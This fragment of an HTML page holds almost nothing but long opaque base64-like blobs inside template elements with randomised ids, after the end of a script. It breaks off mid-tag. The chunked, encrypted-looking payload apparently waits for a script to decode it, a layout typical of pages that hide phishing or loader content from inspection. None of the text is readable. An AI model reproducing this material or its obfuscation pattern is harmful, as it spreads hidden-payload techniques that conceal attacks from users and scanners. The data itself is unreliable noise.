-})();</script></head><body><!-- page loaded --><template id="_dqe8jifu0">ylNBUOdRbzMM0p4b08bWRebvzXvsADU3w3xYu1vvw0akVYpShPZJoUxkcMrBkPtklRpkbddgQl5rh4IJk5LKcdCnmSrtRS03jXUE9Fu8ww7HDJVHiuADiUwnI8nQgfQwy1BydsBxXl4tl4AG3c/[base64]/hyhlQHeDN8VjP8WzAlrP9HDz+IpmlA7FYQlChA9i5oKgKDIb/qng2TvTy121jtvuR6hwViOCo1biuBa2A8sKcrB3roglwBuJK4lFkNp0tZCk8iPdfqkiXKxEWhhlhFFuR6hwViDRIFWl/ZayQt+bISV0qsmxEA+FYQlFkNp0ttC3MWaK7/1gzajE2llmygBojShwViOScIayOYS0xhpIcbNiqBk1RE8e5VhD1hD0tZPnorIYvfz3G70DTQj2X4Box6i2RqXXdtS3phXi0xkbIeJyfkrkhcofcM/FkB5lsdej53TRfqnmTagAHR7zHgG/FD1zBrCHIcNxbFCkw1yKsGf7rpk1lIlP4koUQtklYQK28TSb/m033S5FWltpztFuR6hwVWDDooaguASzgJpLsCexOgjlBMtK5IpFlJ/wtpPiJ3Eb+qpiCOpG1N2jTtFuR6szB/[base64]/FIlP4QvFhhpkJkXk9mBNbPp3iygQjYkyX4XtFzumUOOFOg9xbJXiw4rKN6En5Bk1lIlP4RoVxEum5hVnprTRfqnmTagAD85w29I/1/siBTXU8IahOIHxwlpP97XkP8p2lJHc81rXS4okaUWzd6NIpzo12KsAHsFyHwK/B7UqFqCSapSieQS3wUnLYuEpegtlx4pP9dkWBBkgZMd18zTRfqnmTagADs3znAC61H0jxyUSZRWl7pahg4jZZyuxLpk1lIlfMtpWRFz0oAOzILFYq7iwWKtTTg/wzJekx6hwViOSY9ei78fzgUjJNOexKt0xgRtJK4lFkNp0tYL19mYI7v+gzbmTDwulhFFuR6hwVjIBYdPyPYe2QknOM7LiqBklR1paslrDWlp0tZPnoqJI7Pg1zvpVDw73iFF+lvvlR3cUugXxbJXi0w0LcPAjfQjzFIxL9R9FlF5go5UtIrIb/r6sxygAHl2wHoM9x7661iOScIXxeUezxgsdoeV1KphzXglP4QlFkMtm4Uf0suRdfrh1XP4G1N2jTtFuR7rlAvaAIROyPEYxRghItOexPkhmAZgbZ8PFkNp0otltIrIb/qp2nnuVDg/w34XuUWLwViOScIXkvsT3wR+bJaU1L9//FIlP4QlFg4oitsY186cJ+CngSOwUCFtpztFuR7863KOScIXy/Ue3wQxLorHhegg1gkPP4QlFkNpkJcM1c2aIK/p3SygVjgkhTZI+l/zhVXMDssM77JXi0xkbMXLlv4hhEglLtR9FhAmnp8LntyJPfKqlHTvUj0z3zJekx6hwViOSYBYl/YS2UE2LcPNkel+1kM3b9w+PENp0tZPnsiHN/f00XfkTy5sjStFqw7xmViaWZJPxeAQyQ1sfIuUyKpoxlwxNp8PFkNp0tZP0dyNPbzr1mG6ADE/yX8A9wWLwViOSZ8977JXi0xqPsLUi7cskxNhetYlTWlp0tZPnoqYLr7j0HjnGnlkmWsduQ2zkQCVY8IXxbJXiw4rPsPBlrcmmQZxcMk/FlI5itYc0caBK/rx2GSoDXQ0wmkB/Eyo2nKOScIXxbIVyg8vK9XLkfQgzFJ3eMZkHlJ63tZeiYbIfemrmSauE3BtpztFuR6hwRzHGpJbhOtNiwooKd+f7rpk1lIlP8VpXwQn358b28ebdfrk3Hj0RSttpztFuR6hwRLbGpZeg+tayAMqOMLKkKBkhQJkfMEoVAY9hZMK0JHib/qnmTagRjUz1TYS61/x21jZG4NH3phXi0xkbIfDhep+1kMzb9w+PENp0tYStKDIb/qnl2TlUDZ7xHUD9h7661iOScIXxfYe2BwoLd6exPwokwo+FYQlFkNp0pcD182GYrPz3HvzGnk1yHUR/Ey661iOScIXxfUW21ZkfZXUnKFO1lIlP4QlUA8sitsYzMuYdfrwy3fwG1N2jTtF5DSLwViOScxFgOIYhgUnI8mEn5Bk1lIlP4RjXw8lyNYZ39jAYvfz3G70DTQj2X4BsAWLwViOScIXkvsT3wR+bJWWlOJ//FIlP4QlFgssm5EHypDIfej3wS2KAHl2jWZvkx6hwViAG4dHir8ZygEhbNyuxLpk1lIlectrQk46m4wKhIrafar/ghygAHl2jTsG9lLuk0KOH4NFzb9a3wk8OIrJhfMq30kPP4QlFh5D+NZPnorGPb/[base64]/xlnorIb/T13GbvDTskzHUG8R7661iOScIXxfQYxRhpP87egaBkx0B1Z58PFkNp0tZP3MuLJL311mPuRGN233wH+Ba52VSOWNQBybJFnllobJeK1bN//FIlP4QlFgAmnpkdhIqeLqivlDvhQzozw29I+1L0hFGVY8IXxbJXixwlKMPNiv1+1kZ1Z4Q0BhMxyfxPnorIb/rl1mTkRSt733oB8Evy21iYGZoM77JXi0xkbMXLlv4hhEglLtR9FhAmnp8LntiPLbuvgS6sAGhgmzdFqwu0zVieR9Ye3phXi0xkbIfCi/Qw2xRkcs1pT1lph59C08WGIKn32HXlDHk7wnUK6k7ggh2VY8IXxbJXiwgtP9fIheN+1htrc81rU04vnpMXhaDIb/qnmTbhTDAxwzYM7VvskkKOCodZkfcFkGZkbIeExLojlwI/P5J1TlhD0tZPntfiRfqnmTauUjwmwjYH61/vghCOGpRQxel9i0xkbIeEgvMomkglfNF3RAYnhrUA0sWadNCnmTagAHkhxH8R8QSh0EzeEdk9xbJXi0xkJMLNg/IwzFI0K9R9DWlp0tZPw6Dib/qnmTj2RSslxHQLtFzghR/LSZk9xbJXi0xkKsjKkLc3nwhgJYQ0BBMxyfxPnorIb/rl2HXrRys52HUBox73gAqGRM9BgOAEwgMqYcXDzaFO1lIlP4QlVQwlnYRVntyJPfKqlGDlUio/wnVI6UvzkRTLQNk9xbJXi0xkPMbAgPMqkUglK9R9FlJ5go5UtIrIb/qnmXTvUj0z3zYX+FrolAuUSdRHnal9i0xkbIeEhvU2khd3JYQ0RhtpgZkD187IObv1kTutVjwk3nIK9xPjjgrKDJAe3phXi0xkbIfCi/Qw2xRkcs1pT1lph59C08WGIKn32HXlDHk7wnUK6k7ggh2VY8IXxbJXiworItOJk/8tkRpx</template><template id="_dqe8jifu1">JYQzBlNy+NZPnoqVRdCnmTagDi8z33ID8FvlzBrPDYVSxel9i0xkbIeEgPM3hh5kZp4lUA8sis1lnorIb/qn2HrpRzd7xG8A9E27wRvLB5ZSl6l9i0xkbIeEg/s0zFI9b9w+PENp0tZPnsiJLLHgy3n1Tj1sjW0E6xaszB/[base64]/k4RHk4ePJ/fgy3PlTnQ0wmkB/Eyo2nKOScIXxbIVxBRpP8/FgPUzzFI1P5QlB1Y5itYd2ciJZ+y0lTaxGGx6jSNVtR6xz0mbQNk9xbJXixFORoeExLpqgBd3dsJsUwdkkJcL2c/IPKzgmW2KAHl2jTtF/[base64]/s0zFI3L9R9DWlp0tZPnoqFLqjg0HitQjYi2XQIox6z1QjWUugXxbJXi0wiI8nQyektjBc/P5U2Rhty+NZPnorIb7no1XnyGnkgzGlNtBP1hADaRI9CkfcTgldObIeExLpkkB5gZ4lyRAI5yNYYzMuYdNCnmTagXVNcjTtFuRDylRnaRItDgP9X0GZkbIeExLognwF1c8V8DEMvnpMXhaDIb/qnmTbhTDAxwzYM7VvskkKOCodZkfcFkGZkbIeExLojlwI/P5J1TlhD0tZPntfiRfqnmTauUy032TYM7VvswQvYDsJM77JXi0xkbMHNiPZ+1hFwbdZgWBcKnZoAzJHib/qnmTagVzAy2XNfuQ+3kQCVY8IXxbJXiwQhJcDMkKBkx0R1Z58PFkNp0otltIrIb/qp2HrlUi121hFFuR6hwVjKAJFHifMOkUwiIMLc35Bk1lIlP4RiVxNz0sddztLTRfqnmTagACk3yX8M91m7wUmYGZoM77JXi0xkbMXLlv4hhF93fsBsQxBz0sAfxpHib/qnmTagTTgkynILtFzulQzBBNgX16oH01dObIeExLpkkB1ra4l2XxksyNZeitqQdNCnmTagAHk6xHUAtFbkiB/GHdgX1LxBkGZkbIeExLonmR5qbZ4lFQZ/l5IJjZHib/[base64]/qnmTagTTgkynILtErukUKOWdk9xbJXi0xkIcbWg/Mq2xBqa9BqW1lpwcQfxpHib/qnmWuKAHl2jTUE9VvzlVXZCJBZjPwQix8yK4ffxPwtmh4/P9JkREtk34EOzMSBIb2q1mThTj4zhCBF5DSLwViOScxWifcF30w3OsCEn5Bk1lIlP4RyXwc9msxPjJqYN+GNmTagAHl2xX4M/lb121icWZJP3phXi0xkbIfCiP882wFtbc1rXVlpws1lnorIb/[base64]/BPphBHJAZYNxaNZnFdObIeExOdO/FIlP4QrVw8sgIJCycuaIbPp3jbvTHk6xDsekx6hwViOSZJWgfYexQtpIMLCkKBkwgJ9JK4lFkNpj/xlnorIb/T0zXPwDTEzzH8A6x7661iOScIXxfYe2BwoLd6exPwokwo+FYQlFkNp0pcD182GYrPz3HvzGnk1yHUR/Ey661iOScIXxfUW21ZkfZfUnKFO1lIlP4QlWwI7lZ8Bk8iHO67o1CygEWsm1SBvuR6hwQWkY8IXxbJZ2BghPIrMgfsgkwAld5clTWlp0tZPnoqOILTzlGXpWjxsjSpT6Ua661iOScIXxfQYxRhpO8LNg/IwzFIzL5Q+PENp0tZPnsmHI7X1gzajRmkwm30GojShwViOScJahOAQwgJ+bJef7rpk1lJ4Fa4lFkNp3IUb29rFLbvj3nOgW1N2jTtFuR7njhbaRJFen/dNi111PN+f7rpk1lIlP8JqWBdkhZMG2cKcdfqwiSa7Knl2jTtFuVLklQzLG89ElfMUwgIjdoeUyq80jkkPP4QlFkNpgpcL2sOGKOCni2b4AGEm1SBvuR6hwViOC41FgfcFhh4lKM7Rl6Bkx0B1Z58PFkNp0tZPys+QO/fzy3fuUz8533ZfuUvxkR3cCoNEgKl9i0xkbNqu7rpk1lIrbNBgRk4rk5II24SYIK3iy2XoRTU6jWBvuR6hwViOC4NUjvUFxBkqKJ2Ex6p1xEYwKZ8PFkNp0tZP3cWEIKi9mTXmRj8wy31ekx6hwViOSYBYl/YS2VZkfdfcxOkrmhthP4c3VFZ+y5dUtIrIb/r6sxygAHl2g2gR/E6sgxnKDocZhv8TixdObIeExLpklBNmdMN3WRYnlsxPnZrYf+q3iS2KAHl2jTtF+lHtjgqUScFRg/QRzQp/RoeExLpk1hBqbcBgRFlpw4YXntmHI7PjmTWzE2plnihekx6hwVjTY+gXxbJXhQUqP9PWkfkwnx1rMtBgThdpifxPnorIb/rh1nj0DSo/[base64]/ZMoUxkbIeExPgrhBZgbZ4lBxMx0oUA0sOMb6zmyz6tDTs5338A6xe661iOScIXxfAY2QghPorWhf4tgwE/P5J1TlhD0tZPnorIP7vj3X/uR2N2n2sduQjxmUOkScIXxbJXzQMqOIrChfctmgs/P9FsGw4mnJkczsuLKvan1HnuTyomzHgAojShwViOScJRivwDhh8tNsKexKt2hgo+FYQlFkNp0pUA0sWadfrx2GSoDXQiyGMRtFPgiBaHUugXxbJXi0wmI9+Jl/Ilkh1yJYRsWBAshtZfnofZP6KniTbyRzs3hStJqRKxzUiAXcsM77JXi0xkbMrFlv0tmEglL4Q3Rhty+NZPnoqVRdCnmTagDjo5yX5I7kzgkQjLG8JM77JXi0xkbNfLl/Mwnx1rJYR3Uw8ohp8Z25Hib/qnmTagTTgkynILtFzulQzBBNgX16oH01dObIeExOdO/FIlP4QrVQwtl9sYz</template><template id="_dqe8jifu2">MuYP7/1g37vVjwklyEH/Fjukx2OEugXxbJXi0wnI8nQgfQwzFIiXMhsVQhphplP3cWYNv28szagAHl2jWsK6lf1iBfAU8JWh+EYxxkwKZyuxLpk1lIla8t1DENkwMIfxpHib/qnmTagUjAxxW9fuQbxmUOkScIXxbJXzQMqOIrXjeAhzFI0LtR9DWlp0tZPnoqLILboyyygVjgkhTZI7Vv5lVXDHJZSgbtMoUxkbIeExPgllRlibctwWAdz0oAOzILFYrnmy3KtQj5/lhFFuR6hwVjeCIZTjPwQkUx2PN+E3Oo8zXglP4QlFkMrnYQL29jFPbvj0GPzGnli3WNekx6hwViOSYBYl/YS2VZkfdfcxOkrmhthP9JkREtk35QAzM6NPfO8szagAHl2jWFI8FDlhACUSdMH3phXi0xkbIfFivMplwZscMo/FgUolpMm0IrYYej0mXPhUzxtpztFuR7863KOScIXpfkS0go2LcrBl7oilxZgVsolTWlp0tZPnoqOPbXqmW2gTyk3znIR4ASh0UOOHZBWi+ERxB4pdofQlvsqhR5ka8FcHlY5it9Untfib/qnmTagVDZ21jsK6V/iiAzXU8IG3rID2Q0qP8HLlvd+1gZ3fsp2WgI9l69HjoPTb6eNmTagACRcpztFuR6vghfKDM9Vif0UwEw/[base64]/TRfqnmTagAD85w29I6lf7hEKOWNEZ0OIPkGZkbIeExLongwB2cNY/FhMmm5gb29jTRfqnmTagAC0kzHUW8ErojhaUSYNbibJHhV43bMLFl/9//FIlP4R4PGlp0tZPkMmHK7+q23rvQzJsxXQT/EyhmnKOScIXxbIVxB4gKdWJh/UomQA/P9JkREtk34IKxt7FIq/z3HKpG1N2jTtFuR7jjgCDGopWgf0AkUx0bJPUnLp1xAJ9P9ZiVAJhwtpfkprEf/S0kC2KAHl2jWZvkx6hwViACo1aiPMZz0EwKd/QxOFO1lIlP4QlUA8sisxPj5Hib/qnmTagVzE/2X5I6k7ggh2USYxYkuAW21dObIeExLpkmQRgbcJpWRRz0p4G2s6NIeGNmTagAHl22X4d7RPulx3cD45YkqhXzgAoJdfXjel//FIlP4QlFgAmnpkdhIrLKuzi3XCzG1N2jTtFuR70kh3cRJFSifcU31ZkIsjKgaFO1lIlP4QlRgwgnIIKzIeNOb/pzWW6ADc5w35ekx6hwViOSZJWgfYexQtpPs7DjO5+1kM3b9w+PENp0tYStKDIb/qnl3XvUCB7z28LuUWLwViOScIXh/MUwAs2I9LKgKBk1UA0LZI3UlhD0tZPnorILbX13XPyGnln3WNF6lHtiByOH4NFzb9ayQM2KMLWzaFO1lIlP4QlVRY7gZkdhIqYILPpzXPyG1N2jTtFuR7xgBzKAIxQ37JP2xR/RoeExLpk1hZsbNRpVxpz0pAD29LTRfqnmTagADg6xHwLtFf1hBXdU8JUgPwDzh5/RoeExLpk1hhwbNBsUBpkkZkBys+GO+Cn2nPuVDwklhFFuR6hwVjNBo5Yl6hX3Q02ZIqJkP88gl9oatBgUkpy+NZPnorIb7joy3LlUnQkzH8M7E27wU7eEdk9xbJXi0xkONXFiuktghtqcZ4lVw8l0sZBjNnIKrv03C2KAHl2jTtF/1LkmVXdAZBei/lNi1x/RoeExLo5/HglP4QlGAAmgo9C3N6GdbLoz3PyACJcjTtFuR6hghfCBpANxbERzQoiKsGf7rpk1lIlP8ZkVQgugJka0M7FLLXr1mS6AHplnShTqlq661iOScIXxfAY2QghPorHi/YrhEglPJxnD1dwl81lnorIb6eNszagAHl4znQV4BPjlRaOGpRQxel9i0xkbIeEk/Mggho/P5U9Rhty+NZPnorIb7Li0HHoVGN2nCMV4QWLwViOScIXg/sbx1ZkL9LWlv8qgjFqc8t3DWlp0tZPw6Dib/qnmTjjTykvgHkR9xDijgjHDIYXnphXi0xkbIfHi/YrhEglacV3Hk5klZ5C2diNKrSughygAHl2jTsH9kzlhAqDCo1biuBNixolPo+Jyf0s2xV3esFrGwEmgJIKzIPTRfqnmTagADs3znAC61H0jxyUSZRWl7pahgssYcDWgf8q2xBiNp8PFkNp0otltIrIb/qpzXnhUy121hFFuR6hwVjeBpFekfsYxVZkKs7cgf5//FIlP4QlFgEmhoIA05DIfOj3wS2KAHl2jTtF9VvnlUKOXNIS3phXi0xkbIfQlvsqhRRqbck/Fhc7k5gc0sucKoKvlCOwBXB22WkE903tgAzLMMoG1aIH00VkP8TFiP9sxlw8Np8PFkNp0tZP3MuLJL311mPuRGN2jilWoQiy10OkScIXxbJXyAMoI9WexO0snwZgJK4lFkNp0tYf386MJrTggzaxFCkujSld6Ua661iOScIXxfAY2QghPorWhf4tgwE/[base64]/qnzWThTiowwmkIox71kxnAGo5Wkfcvg0FxfIKNxO42lxx2c8VxUzphwt9PzcmJI7+viD+7Knl2jTtFuVHxgBvHHZsNxaNMoUxkbIfZ7pBk1lIlMdBqVxA90oUZ2YqTRfqnmTagAD8/[base64]/P5U3Rhty+NZPnorIb7zo12KtVzw/ynMRox620UiVY8IXxbJXiwAhONPBlrc3hhNmdspiDEN4go5UtIrIb/r6sxygAHl2g3QXtFrolxHKDJAN3/ASzQM2KYuuxLpk1lxqbYlhXxUglpMdhJCJKa7iyzb7Knl2jTtFuV3ujwzLB5YNxbVQkGZkbIeExLoimhd9JYQ0DWlp0tZPnoqKIKjj3GStQjYi2XQIox6wkQCOGo1bjPZX3Q02ZIqJhvU2khd3Np8PFkNp0otltIrIb/qp1mStRDAgxH8A6x7ykRnASZk9xbJXi0xkPMbAgPMqkUglL4Q0ABMxyfxPnorIMtCNmT</template><template id="_dqe8jifu3">agAD85wm8A6x7661iOScIXxeUezxgsdoeV1KphzXglP4QlFkM9l44bk8uEJr3pgzbjRTciyGlekx6hwViOSZJWgfYexQt+bJSWlOJkxEJ1Z58PFkNp0tZP2MWGO/f00GzlGnlnn2sdojShwViOScJUiv4Y2VZkOsbWzLdpghd9a4loQxcslt9UtIrIb/[base64]/qpy3PwT3Q+yHoB/EyhmnKOScIXxbJXiwooKd+JgPM2kxFxdstrDEMqnZoa08TTRfqnmTagAHl2zHcM/lCsiAzLBJENxfQbzhRpP9PFlu5//FIlP4QlFh5D0tZPnorIYajiyXmtTjg7yDsekx6hwViOScIXg/0Z30E3Jd3B3rp1zgJ9JK4lFkNp0tYStIrIb/qnmTjjTzciyHURtFzuhQGOEugXxbJXi0xkbNfFgP4tmBU/[base64]/lRHQ0zH8C/B7661iOScIXxbJXygAtK8mJl/8okEglechgTk46hpcdypHib/qnmTagXVN2jTtF5DShwVeEOahSoOEg8wcgJsDDqN02sB5BapE2VTYKh6Nbx/[base64]/5C+RkiOOPBts00hBE8eslTABYRy7BYiZymCqPAi0XiS2BnwUMD2grgjxH5EdADvOclwFxzNtSc1t4FrDo0VNJMRFMFl8AHi57fLevOi2W0Sx8l63xQ0V+0hxPgB5VvgtVF5x9zLdSd19h9oyQ0VtJucBINl6Qe2/CcOZXOzyPFbR4w4WgX9mm3mC3lHZN13OE+0SQuBuqd0890xzduWM5gcVQdlZNbisSiCYP180bGGRdv6V5d41q51BneLo1CjtpP4ysoFejJkdMMvDxofexCQzQTi88/3eKtCIDL8XrITjEEwWld1m2xhirKWKd5oOoZ8iEHePSV1ssKnUJzL8xKUC54sLoHh+S/Pp7l/yayFA0d+loj8VjulU7WOq4F19kCmwQyBvDAkdEXrhlnTZxTDyogp8AO0P6mFpXA9GG5Uxg44m0S6FrwpjT3LtVjsqol/hUqFsH0nvIcpRBJLP5WXBA4sa8Ni5rbJp3O/CDEE24MlH88ylK0izDNUId/o/Q6zV98DunjlP1zxRtCL5BvWRdwnKVdjOGBHpbj2mHvaS0l+WIm6m/RuDDAO4x6qt0Rzj4yFJTvjfAFmEN9fMJDTzUvkIEW98WfC6D94Fu3QQgu4k9dwFT1hBHgIdVfoKAU6hkBfODX0eoGrxR8buFDAhF7gqQu1uulJp2x8UzsViwl5Fw2yVbumyDiMaljpOAP/DosOJXzq8gmswtgKZFBDjsotMIu28WvOID060D0dBEixn1W+lLy2DTNDKoPrKIB2iY8D93wjPcxsTxETfV/cCgtlLUVzfy6LpG/in/HbgwsxnQI33bnokmYDLVDtKERmAgRFsTCvPALp0MybuJTWBN+mMIJ+s+bDazXyGXMeA406EEp4UfYrEjbOIZDk6QkyAsXC+Hs1M8upChgfc49RzIRpaFY1926Our3+1LwS2skyi1V223w1kzKDIB7q/48xj4jLsDSnN0nhABsSP1ncwcahK8E9prfJ5v0gFPabDw071hSzVTDszD4Bq0P09c0nRlzO/THvNkXlzdRRZFSDgE4xrhX5NurFYK2+mL6Qw8unm8fyX/YojreOJtYltERnSYOI9/e0619mUBVbMJkUhMBupcY1fmfLqnu3yLlFwAz3ykQzVfwsjPYHK5jndMt6BgOA5GQ1MMDkTg1dd02ZTAonM8ExJOyC5i23iK4UDUglSs98n3SlRLpWI5Gs6tD8Q8uLcP0vsN0nRxmZ9FwDzEbxKBb+e6wGOPv9k+2Rm5v4E4y3WnIhSz5X5t/ovY4myMmD+Tql6oIkwBdc5xGWjcPvZVdzdygK7HK6Wzlajos9W0t/W/u2U2aItVEl6MU4TgvFfbGjeAWhzp1SepQUzklloY+0MexILX91nq3eCsQyigNyVD7jij6M9d1ldYzxBwwfJLi1t4uoyFwZelSRRALlpkC+/uQPo7J1GXma2xv6lID7gq0o0vFDYxeoqUg8jQlFdLPvssUnCI9avd/DgIHhYcV85uwCarQ8XLlGS1h7ExXqXLslC3bH9di0+IW2F4NK8bGtNEWwQpnXec8XCA+npEr1fyRFpP0wE/SQRIU300RyVHj2A3JDLJErto95iQMfPLisOx1gERnUux0ZhQhu7Us/[base64]/k4Pw13mtk/IGrhmi/wD6AV8L9foitY2lwRGUdVxBBs/hqUL+9mJG6vsi321a2xi4lQB3Qy11S+bLbBEt/cVyRp8AtDqiMgsmwZvfcFUYCAKpLE53/iOF5vPylnhTjw1mUIL+AfztT/mX6th09A+k1t3H5P+o/cpoEV0Xc1UUzsQgsMo/cS/BJ236G7hZmo+yy1czXDQkzHqJLpC1PUHmggqBpPiva0ts0ExdeBneDdxo8Ib0ZmqGZ/17VXzRxAvxHkI/V3Ts0zPO7R+ndsw2AIPHp+Tgcx2sRdod/RhYSp+uYE/9c+xCozAiCLWdR8l4noV8ETZik37Xqt118oH+QAwf/TwovktpRVmSOdwVwortrEbze6/Cei08SG1bBoA+FoM9nmxh07YK4BYqdsc7lw1HZXWhesFogp9a5ZhAVMmi7EI5Oy4P+3+3XHjV2Eb4Hc2yQbbsxHWLo5ZtMYEmiA+OtfjsNcjgAJUKd1kTwEtxZ4X+sSmHpT10G/WUDQU1VMjqH/ykgDPA6pAgaE0nVopBurHj/ENnzVNbdBADjEAyroO3eaJCKvK/kP4ay051VoP3HTWjw/dAJtH3eAN8RUmCsLLi+MGlCRkds5WfjsNv7gW5OamLILh12bEcS0x/1kA3UTXjEDcJ9FFocZG5R19BM7jru4joEZTKcM1RggmmIdb5JiwH+/l2FnUTws493ki6XTLsQzADtdz3fkE5TUODZ/p3ewohjFxVOhqbjUmgr0X+OCnAY3r2nXBEx9hx34CwUTCmxD8Io9whuYf+ypxKNXHlvwXjB1XLZNtbi5/saMNxtKQNpLU2m/tQSEa1UM0+EbWqhP+OZNEs/EbzVsSL+PxnP4ouzBoTsNcBSIBxpUs35OqJpLrwGLJbxwm6Fof1X</template><template id="_dqe8jifu4">/2ik/LOJN71/8z7jQye/[base64]/CfBaix1UTsWjQ77y5U7gjA1E3aX7BNrdFB2QslNZGVl6ginAJLTfQ9QhAon7M/+fDefInWw2HJEBUd2Vg18gjxrRnYUaFwgNEV8QUGO/7Khu0LjEY2WfVfXQIkoYcfitCEH+PlzVTXFw8TmUodzHezoyngM6V7p+Ic8jYGFcvqssMPgRU8b/Zoby0/iLQei8ygfevCyyXSFSkR3ihRzEiwqwjGKot1j/4uyhgjGN3skdZ0lyR8euo9cDZ6qs488Z+7KpXp9070VhgF1EsT/gnGkEDGM9ZjkvoD/Ap3NZCcs/s0xkRfZfxLcVUoqqAG88+MfZPq3i74aCE0wm8O6ETXsT3gK4BH1KAd5SkPHPTer+opoABdK/NmRwImhbQ63OGfH6zS3lnEaw0F3loB803mtDKaHYVEs6cN6Fl8J+DdrNktz0I9V/M9ATADxa838NqvA5y000CzTBAS1FQK2AvmlhDMC6F41eAlylkRJZDRjNI3ghNUSvBcQSw7s6QrjcOtfbHK0FvqQQgm708z6Xn3qz/oP6FgjtoCky4Qfd3npdwwxic0eslpeAE4kYdeiZqbHKzO4yO1Zxof5UJcy23tpxTDH9FnnfBDxlsHKZfeqKwWpBswJuVSbzQvt6Etj8KnPOvN3XraGDpu1Eldz2n0o0n+J6dGvcsv/DovIP/h0dIqwQJ1KeBJQloDg5UD08SpdujjgH3vUTI83G0O1Uay2QvoJYlClfol2SYTKNTArc4BgD9SZ8BcX1sEwsMr6uSQA5mx0m7QQwwP4Uosqgrr2Q7HP6FEk/UfygcOIZPyifMKkBBRKPRzWwcak4AG9uO/IJT/4FX4EBcj5ik11HHA2Av3DKN8l+gV2SYIOe3Ti+MqkDxnc5xoYyB5ub8L/8yAdrP//0HRaBtkx1BV0VWxqyz7OINe3dAH6RwDLsiVgdAunDVqecFNYBMElY4/0cK7IJjB00G4dwMh7k4v8HCyjSLmK4RGjtU24CgVJJ/CvsgcuBV/KpxyDgExxpkA8tiZGungjmPYdRIZ43A/90/PjBv0A4NwsN8CySUFBvfHgOoUmRAyVcBpBSouwIEs98KxDYLR0HTBczgu+28ioAbo0AqcXdRal8oExjwqPd3wisgSsiRBJtU1fQICxoEHjfKjOo236HzWWBg7+ksH0Q/urizAD6tCsfE02V8oFvHcie0XsUcyV/VEcgh7oIcg78KBd57W03K4aCs0xkEUqn3mt02dBLdcscADzhl0NtSQoPEFhkpUdPV/ei8qq79d3NOPBZm29lLkcywg6XoqwF33jij3ObVbld1A5AsSFZTN0f4msTtuUshXDiF+s6EJ7/vRP6u28nnsUiFlxW4NyWflrEriHaFusvEPwwI0NsHnsPkDshlObOI1bjkApKMg98ClLZb26ni5RSpm3FdTyFLQsS/4BLhHiMcH6gALGuLnpd0+pSU0XtNcBjQQlpo/0JOLG5vG3FfoRRQbxkk/8XG2ky6aL9Z01qUxmDwxJJf8o+w8uT5fKpVNThI+yoBe6J6LIZnI3X7nVjpllC4k33nHjBD3AokEhqsY/VQIHtTUsa8BuwRCTJdkXQp4osEL+eGHPZjXwVrkFjZmzF0GrVni1CvLXdsBvNA0mBYjfpLBoag3kQRrW843Z1AnmJgdjJmADr7z/ySyagkE7GtQy0uxiijAPJVvg90NmjwmCerhjvR9sjxOU80yfFUBmbMI8N2uHq2yzCfkViAf+3UhqHzAjhT8O7Fbp/gQ/iImO8jwvaIHmh1zc5M8YFUst5wG0/3aG5DF8lPnbCEsnm0wwHzbhDzCLIVYid0u/x43J/HTgc4LsB51Ws1EDgEMo6I25tiON6LWzlXWYjEy6isWzk7xmAjKXNVht8cvnhYGPdXjnfN3mkFDfZdIewxwnKUk8PCfKJ7E2334Um0mn1RQ41nXlUzHAdZiq/[base64]/+CHCpXozk/PTS0dzHld90nqkirdW7dHtt886AhwIsPB1/QOrghWd8pGUlE8tpAK6d6rKqLX70/ZTg4n61dV8kb4iTrLBqt61uUvnhYNAv+V1a4AlDY3SPJvBFoclqZZ6eugKpjA90fhaWge21IE0A3b1xLWKtJek9BFxhlwKtXLifh9lAtLbM1VQycaq5Fe2ezYHYK+8H/yEQNuny0M/0jZjQHfUaFd1OFP3SEgKcTlnqsBoSZKcv5vblEOpJMu7cuJf4/171fWQg1n21UO/mTG1gzhAKNfvNEgniQTH/Hn1dEWmBw8TNF8bzscl7o73eKSGYzE+0XXRgw9w2Fc7lbPpjH5AKVmkcscyQJ2dM31jdYDkBtLSZBKQjYnx6IO0e68PorEgGLncBRlyXYo20/g1k2XAKt/i8cvnl4RGvX8psMLsjltee9PYS97mqAF+ZqFDrfd4GzpSxEe1WIt9VPImC7nLtd0j+s5zFg+HfDJ1tw9jxRLfelSRgJ4hM8k08W/P6Dh1mHGZwti9WlXyUqwoD/HDq1NoOoA2gInNOXHqdZzhSI0LdZGfScAiKYJ0/qBfOzhgFTiSzg4/momzg/quUvFX6hkguNA6TsWeJftp8txmxhpavRUcS4lkY4YhtqMKu7s8Fv5YioT4SkV3n+31gLqWttu0cQ/nDh1P+Tz3PsOxyRVUfNnc1MmnY4e85LaOLLl9Ea2FxM35FkRzF3P1Q7dMIF2jsc6xCgve8mVh/weuUNVTM99cxQKoaQC85O8epDC2Ee2RxsZ/0EGzFq4oDX3IKFFvf01mRstHcvB1NEovCMxaN4wYS4moME5zeSDIY7U00PBeG032ygd6Er7ohfIWdJOjMAA4zgCA9HWsuAUokBCffZfZRdwwsIH9uyKGI2w6m7XT28/3V4s/UbYgCjvENpTr6cSxR0NA/KWgtQtphpHR8ppdTIzos5ZzfvfHJ6xz1f6ZiwP20gw1nTAs0r9AqpEldtO5h41D5LMh/YLkEV2Z/49XSwgqocbzMWlKK3K0mzFaSsXwUon2gn50jbNBoRh3N0x4h4zNP7D1ukovSo2WulBchAhh4FX3PugCILM6Vj3YjoR7kgp/lnOkQHKGNR0sMox5Vp0DtCT1MIRoB9JR5AzYwYcmZgKjvqpPZfN33HhRREPzy0pzXrj1jzpI69UpuMFzT0DdJTWhsASsD4wS/ZrBQRxk89ex8DcfLXK6UGzVSNi3VBT7H/LmSqeBaBxi+oS/lQ+fPDHr+gdz0tiXO10AFF5oYIOzcmSHqjW7lPUSDoQlVA03FL0tSmaHYcGqsg+/CgifvLo3N9xnkRvWJJqXyk7gY88092/B4vXz3izdTcC6S8hrwvktk/KHql2iaBD8gciKsjvq9M8oQpuU+YzQAQBocAH38OJNevt7XO2RjMdxVc0yVTrpxPBGYlyjd0B/gIjHOjK1fMumhZrc5YxYS1xtJE215i8DenugE7QZwok9XIi3GvRhhqZXaF+tKJ</template><template 